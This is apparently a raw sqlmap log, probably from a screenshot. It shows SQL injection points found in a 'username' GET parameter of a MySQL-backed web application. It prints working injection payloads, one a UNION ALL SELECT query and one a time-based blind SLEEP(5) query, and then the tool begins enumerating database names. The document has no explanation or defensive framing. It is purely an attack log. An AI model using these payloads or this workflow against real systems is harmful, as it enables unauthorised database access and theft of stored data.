 [*] starting at 16:15:57
[16:15:57] [INFO] resuming back-end DBMS 'mysql'
[16:15:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
    Type: UNION query
    Title: MySQL UNION query (random number) - 3 columns
    Payload: username=-8041') UNION ALL SELECT 8470,CONCAT(0x3a7465663a,0x6e4267
764b506c79704c,0x3a79736c3a),8470#&openid=oLHCTjsAenKYcQjtAkviZDO05OQM
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=A01557') AND SLEEP(5) AND ('MwPo'='MwPo&openid=oLHCTjsAenK
YcQjtAkviZDO05OQM
---
[16:16:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:16:02] [INFO] fetching database names
[16:16:03] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry